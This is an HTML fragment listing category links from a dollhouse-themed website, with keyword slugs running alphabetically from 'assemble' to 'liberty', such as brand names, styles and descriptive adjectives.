	<li class="cat-item cat-item-969"><a href="https://dollshousewooden.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://dollshousewooden.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://dollshousewooden.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://dollshousewooden.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://dollshousewooden.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://dollshousewooden.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://dollshousewooden.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://dollshousewooden.com/category/baosity/" >baosity</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://dollshousewooden.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://dollshousewooden.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://dollshousewooden.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://dollshousewooden.com/category/beacon/" >beacon</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://dollshousewooden.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://dollshousewooden.com/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://dollshousewooden.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://dollshousewooden.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://dollshousewooden.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://dollshousewooden.com/category/bigjigs/" >bigjigs</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://dollshousewooden.com/category/blanks/" >blanks</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://dollshousewooden.com/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://dollshousewooden.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://dollshousewooden.com/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://dollshousewooden.com/category/bodo/" >bodo</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://dollshousewooden.com/category/bonpoint/" >bonpoint</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://dollshousewooden.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://dollshousewooden.com/category/bookcase/" >bookcase</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://dollshousewooden.com/category/bookend/" >bookend</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://dollshousewooden.com/category/boppi/" >boppi</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://dollshousewooden.com/category/bough/" >bough</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://dollshousewooden.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://dollshousewooden.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://dollshousewooden.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://dollshousewooden.com/category/breton/" >breton</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://dollshousewooden.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://dollshousewooden.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://dollshousewooden.com/category/brookwood/" >brookwood</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://dollshousewooden.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://dollshousewooden.com/category/brumberger/" >brumberger</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://dollshousewooden.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://dollshousewooden.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://dollshousewooden.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://dollshousewooden.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://dollshousewooden.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://dollshousewooden.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://dollshousewooden.com/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://dollshousewooden.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://dollshousewooden.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://dollshousewooden.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://dollshousewooden.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://dollshousewooden.com/category/cathys/" >cathy&#039;s</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://dollshousewooden.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://dollshousewooden.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://dollshousewooden.com/category/cheapo/" >cheapo</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://dollshousewooden.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://dollshousewooden.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://dollshousewooden.com/category/childen/" >childen</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://dollshousewooden.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://dollshousewooden.com/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://dollshousewooden.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://dollshousewooden.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://dollshousewooden.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://dollshousewooden.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://dollshousewooden.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://dollshousewooden.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://dollshousewooden.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://dollshousewooden.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://dollshousewooden.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://dollshousewooden.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://dollshousewooden.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://dollshousewooden.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://dollshousewooden.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://dollshousewooden.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://dollshousewooden.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://dollshousewooden.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://dollshousewooden.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://dollshousewooden.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://dollshousewooden.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://dollshousewooden.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://dollshousewooden.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://dollshousewooden.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://dollshousewooden.com/category/crafthouse/" >crafthouse</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://dollshousewooden.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://dollshousewooden.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://dollshousewooden.com/category/craftsmen/" >craftsmen</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://dollshousewooden.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://dollshousewooden.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://dollshousewooden.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://dollshousewooden.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://dollshousewooden.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://dollshousewooden.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://dollshousewooden.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://dollshousewooden.com/category/cutebee/" >cutebee</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://dollshousewooden.com/category/cuteefun/" >cuteefun</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://dollshousewooden.com/category/cuteroom/" >cuteroom</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://dollshousewooden.com/category/d0177/" >d0177</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://dollshousewooden.com/category/daiso/" >daiso</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://dollshousewooden.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://dollshousewooden.com/category/daisylane/" >daisylane</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://dollshousewooden.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://dollshousewooden.com/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://dollshousewooden.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://dollshousewooden.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://dollshousewooden.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://dollshousewooden.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://dollshousewooden.com/category/designafriend/" >designafriend</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://dollshousewooden.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://dollshousewooden.com/category/diary/" >diary</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://dollshousewooden.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://dollshousewooden.com/category/dimples/" >dimples</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://dollshousewooden.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://dollshousewooden.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://dollshousewooden.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://dollshousewooden.com/category/dolity/" >dolity</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://dollshousewooden.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://dollshousewooden.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://dollshousewooden.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://dollshousewooden.com/category/dollhousefurnishedwith/" >dollhousefurnishedwith</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://dollshousewooden.com/category/dollhouses/" >dollhouses</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dollshousewooden.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://dollshousewooden.com/category/dollshouse/" >dollshouse</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://dollshousewooden.com/category/dora/" >dora</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://dollshousewooden.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://dollshousewooden.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://dollshousewooden.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://dollshousewooden.com/category/dreamland/" >dreamland</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://dollshousewooden.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://dollshousewooden.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://dollshousewooden.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://dollshousewooden.com/category/dura-craft/" >dura-craft</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://dollshousewooden.com/category/duracraft/" >duracraft</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://dollshousewooden.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://dollshousewooden.com/category/dutton/" >dutton</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://dollshousewooden.com/category/e3401/" >e3401</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://dollshousewooden.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://dollshousewooden.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://dollshousewooden.com/category/ecllarge/" >ecllarge</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://dollshousewooden.com/category/eco-toys/" >eco-toys</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://dollshousewooden.com/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://dollshousewooden.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://dollshousewooden.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://dollshousewooden.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://dollshousewooden.com/category/emmas/" >emma&#039;s</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://dollshousewooden.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://dollshousewooden.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://dollshousewooden.com/category/erzgebirge/" >erzgebirge</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://dollshousewooden.com/category/exmouth/" >exmouth</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://dollshousewooden.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://dollshousewooden.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://dollshousewooden.com/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://dollshousewooden.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://dollshousewooden.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://dollshousewooden.com/category/fachwerkhaus/" >fachwerkhaus</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://dollshousewooden.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://dollshousewooden.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://dollshousewooden.com/category/fantail/" >fantail</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://dollshousewooden.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://dollshousewooden.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://dollshousewooden.com/category/fifijoy/" >fifijoy</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://dollshousewooden.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://dollshousewooden.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://dollshousewooden.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://dollshousewooden.com/category/flisat/" >flisat</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://dollshousewooden.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://dollshousewooden.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://dollshousewooden.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://dollshousewooden.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://dollshousewooden.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://dollshousewooden.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://dollshousewooden.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://dollshousewooden.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://dollshousewooden.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://dollshousewooden.com/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://dollshousewooden.com/category/gardenised/" >gardenised</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://dollshousewooden.com/category/garth/" >garth</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://dollshousewooden.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://dollshousewooden.com/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://dollshousewooden.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://dollshousewooden.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://dollshousewooden.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://dollshousewooden.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://dollshousewooden.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://dollshousewooden.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://dollshousewooden.com/category/glencroft/" >glencroft</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://dollshousewooden.com/category/goki/" >goki</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://dollshousewooden.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://dollshousewooden.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://dollshousewooden.com/category/gottschalk/" >gottschalk</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://dollshousewooden.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://dollshousewooden.com/category/greenleaf/" >greenleaf</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://dollshousewooden.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://dollshousewooden.com/category/grils/" >grils&#039;</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://dollshousewooden.com/category/grimms/" >grimms</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://dollshousewooden.com/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://dollshousewooden.com/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://dollshousewooden.com/category/haist/" >haist</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://dollshousewooden.com/category/haleemah/" >haleemah</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://dollshousewooden.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://dollshousewooden.com/category/hamptons/" >hamptons</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://dollshousewooden.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://dollshousewooden.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dollshousewooden.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://dollshousewooden.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://dollshousewooden.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://dollshousewooden.com/category/hansel/" >hansel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://dollshousewooden.com/category/hape/" >hape</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://dollshousewooden.com/category/hapetoys/" >hapetoys</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://dollshousewooden.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://dollshousewooden.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://dollshousewooden.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://dollshousewooden.com/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://dollshousewooden.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://dollshousewooden.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://dollshousewooden.com/category/hi-rise/" >hi-rise</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://dollshousewooden.com/category/hiliroom/" >hiliroom</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://dollshousewooden.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://dollshousewooden.com/category/hofco/" >hofco</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://dollshousewooden.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://dollshousewooden.com/category/holztiger/" >holztiger</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://dollshousewooden.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://dollshousewooden.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://dollshousewooden.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://dollshousewooden.com/category/homeschool/" >homeschool</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://dollshousewooden.com/category/honeychurch/" >honeychurch</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://dollshousewooden.com/category/hooga/" >hooga</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://dollshousewooden.com/category/hot/" >hot-</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://dollshousewooden.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://dollshousewooden.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://dollshousewooden.com/category/houten/" >houten</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://dollshousewooden.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://dollshousewooden.com/category/hugelarge/" >hugelarge</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://dollshousewooden.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://dollshousewooden.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://dollshousewooden.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://dollshousewooden.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://dollshousewooden.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://dollshousewooden.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://dollshousewooden.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://dollshousewooden.com/category/infantastic/" >infantastic</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://dollshousewooden.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://dollshousewooden.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://dollshousewooden.com/category/isabelles/" >isabelle&#039;s</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://dollshousewooden.com/category/ivys/" >ivy&#039;s</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://dollshousewooden.com/category/jako-o/" >jako-o</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://dollshousewooden.com/category/jannie/" >jannie</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://dollshousewooden.com/category/janod/" >janod</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://dollshousewooden.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://dollshousewooden.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://dollshousewooden.com/category/japanese-style/" >japanese-style</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://dollshousewooden.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://dollshousewooden.com/category/joined/" >joined</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://dollshousewooden.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://dollshousewooden.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://dollshousewooden.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://dollshousewooden.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://dollshousewooden.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://dollshousewooden.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://dollshousewooden.com/category/kathe/" >kathe</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://dollshousewooden.com/category/kayla/" >kayla</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://dollshousewooden.com/category/kaylee/" >kaylee</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://dollshousewooden.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://dollshousewooden.com/category/kidcraft/" >kidcraft</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://dollshousewooden.com/category/kiddi/" >kiddi</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://dollshousewooden.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://dollshousewooden.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://dollshousewooden.com/category/kidscraft/" >kidscraft</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://dollshousewooden.com/category/kidskraft/" >kidskraft</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://dollshousewooden.com/category/kinderplay/" >kinderplay</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://dollshousewooden.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://dollshousewooden.com/category/koeda-chan/" >koeda-chan</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://dollshousewooden.com/category/koeda-chans/" >koeda-chan&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://dollshousewooden.com/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://dollshousewooden.com/category/lahomia/" >lahomia</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://dollshousewooden.com/category/lakeshore/" >lakeshore</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://dollshousewooden.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://dollshousewooden.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://dollshousewooden.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://dollshousewooden.com/category/larrge/" >larrge</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://dollshousewooden.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://dollshousewooden.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://dollshousewooden.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://dollshousewooden.com/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://dollshousewooden.com/category/lawasen/" >lawasen</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dollshousewooden.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://dollshousewooden.com/category/lectromatic/" >lectromatic</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://dollshousewooden.com/category/legler/" >legler</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://dollshousewooden.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://dollshousewooden.com/category/leomark/" >leomark</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://dollshousewooden.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://dollshousewooden.com/category/liberty/" >liberty</a>
</li>
